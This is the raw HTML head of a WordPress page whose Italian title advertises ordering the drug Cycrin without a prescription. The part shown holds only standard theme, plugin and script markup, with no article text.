

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blinksofkuwait.com/dove-ordinare-cycrin-10-mg-senza-prescrizione-medica/
body_size: 10619
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<title>Dove ordinare Cycrin 10 mg senza prescrizione medica &#8211; BLINKS</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
var ajaxurl = "https://blinksofkuwait.com/wp-admin/admin-ajax.php";
var ff_template_url = "https://blinksofkuwait.com/wp-content/themes/bigstream";
</script>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLINKS &raquo; Feed" href="https://blinksofkuwait.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLINKS &raquo; Comments Feed" href="https://blinksofkuwait.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blinksofkuwait.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ff-logo-css' href='https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/extern/ff-logo/ff-logo.css?ver=1.23.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blinksofkuwait.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookly-intlTelInput-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/intlTelInput.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda-min-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/ladda.min.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/picker.classic.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker-date-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/picker.classic.date.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-main-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/css/bookly-main.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-customer-profile-css' href='https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/modules/customer_profile/resources/css/customer_profile.css?ver=13.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blinksofkuwait.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/swanky-purse/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://blinksofkuwait.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ff-bootstrap-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/bootstrap.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-font-awesome.min-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/font-awesome.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-simple-line-icons-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/simple-line-icons.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-style-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/style.css?ver=1.23.0' type='text/css' media='all' />
<style id='ff-style-inline-css' type='text/css'>
body, blockquote footer, .testimonial, .pricing-num sup, .tpl-progress .progress-bar > span, .comment-item-data, .vc_row.wpb_row .wpb_wrapper blockquote cite{font-family: 'Raleway', sans-serif; }
.number, .benefit-number, .count-number, .ci-phone, .lp-date-num, .date-num, .pagination, .pricing-num{font-family: 'Montserrat', sans-serif; }
.sub-heading, .st-point, .serif, .hs-line-1 .serif, .hs-line-2 .serif, .hs-line-3 .serif, .hs-line-4 .serif, .hs-line-5 .serif, .hs-line-6 .serif, .hs-line-7 .serif, .hs-line-8 .serif, .hs-line-9 .serif, .hs-line-10 .serif, .hs-line-11 .serif, .hs-line-12 .serif, .hs-line-13 .serif, .hs-line-14 .serif, .hs-line-15 .serif, .section-heading, .work-grid-3 .work-descr, .team-item-role, .features-descr, .testimonial-author, .lp-author, blockquote{font-family: 'Libre Baskerville', serif; }

</style>
<link rel='stylesheet' id='ff-style-responsive-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/style-responsive.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-animate-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/animate.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-animations-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/animations.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-vertical-rhythm-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/vertical-rhythm.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-owl-carousel-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/owl.carousel.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-magnific-popup-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/magnific-popup.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ff-wp-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/wp.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-font-awesome4-css' href='https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/extern/iconfonts/ff-font-awesome4/ff-font-awesome4.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='ff-simple-text-rotator-css' href='https://blinksofkuwait.com/wp-content/themes/bigstream/css/simpletextrotator.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-libre-baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A300%2C400%2C700%2C800%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='awwards-css-css' href='https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/6e15e26e3fa6ed872844737b08c5ddbc.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/spin.min.js?ver=13.2" id="bookly-spin-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/ladda.min.js?ver=13.2" id="bookly-ladda-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/hammer.min.js?ver=13.2" id="bookly-hammer-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/jquery.hammer.min.js?ver=13.2" id="bookly-jq-hammer-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/picker.js?ver=13.2" id="bookly-picker-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/picker.date.js?ver=13.2" id="bookly-picker-date-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/intlTelInput.min.js?ver=13.2" id="bookly-intlTelInput-js"></script>
<script type="text/javascript" id="bookly-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/bookly.js?ver=13.2" id="bookly-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/modules/customer_profile/resources/js/customer_profile.js?ver=13.2" id="bookly-customer-profile-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/fe890a2c6620d22f9eadf084c4cdb20d.js?ver=6.5.7" id="awwards-js-js"></script>
<link rel="https://api.w.org/" href="https://blinksofkuwait.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blinksofkuwait.com/wp-json/wp/v2/posts/5788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blinksofkuwait.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blinksofkuwait.com/dove-ordinare-cycrin-10-mg-senza-prescrizione-medica/" />
<link rel='shortlink' href='https://blinksofkuwait.com/?p=5788' />
<link rel="alternate" type="application/json+oembed" href="https://blinksofkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblinksofkuwait.com%2Fdove-ordinare-cycrin-10-mg-senza-prescrizione-medica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blinksofkuwait.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblinksofkuwait.com%2Fdove-ordinare-cycrin-10-mg-senza-prescrizione-medica%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blinksofkuwait.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">
.nav-bar-compact .hidden-on-compact-navigation {display:none;}
</style>
<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2018_07_17__12_48_30.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2018_07_17__12_48_30.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2018_07_17__12_48_30.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2018_07_17__12_48_30.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2018_07_17__12_48_30.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
<link rel="icon" type="image/png" sizes="196x196" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_196x196--2018_07_17__12_48_30.png"> <!-- Android Chrome M31+ favicon -->
<link rel="icon" type="image/png" sizes="160x160" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_160x160--2018_07_17__12_48_30.png"> <!-- Opera Speed Dial ≤ 12 favicon -->
<link rel="icon" type="image/png" sizes="96x96" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_96x96--2018_07_17__12_48_30.png"> <!-- Google TV favicon -->
<link rel="icon" type="image/png" sizes="32x32" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_32x32--2018_07_17__12_48_30.png"> <!-- Default medium favicon -->
<link rel="icon" type="image/png" sizes="16x16" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_16x16--2018_07_17__12_48_30.png"> <!-- Default small favicon -->
<meta name="msapplication-TileColor" content="#FFFFFF" > <!-- IE10 Windows 8.0 favicon -->
<link rel="shortcut icon" href="https://blinksofkuwait.com/wp-content/uploads/freshframework/ff_fresh_favicon/icon2018_07_17__12_48_30.ico" /> <!-- Default favicons (16, 32, 48) in .ico format -->
<!--/Favicon -->

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="post-template-default single single-post postid-5788 single-format-standard appear-animate wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

		
		<!-- Page Loader -->
		<div class="page-loader">
		    <b class="spinner">Loading...</b>
		</div>
		<!-- End Page Loader -->

		
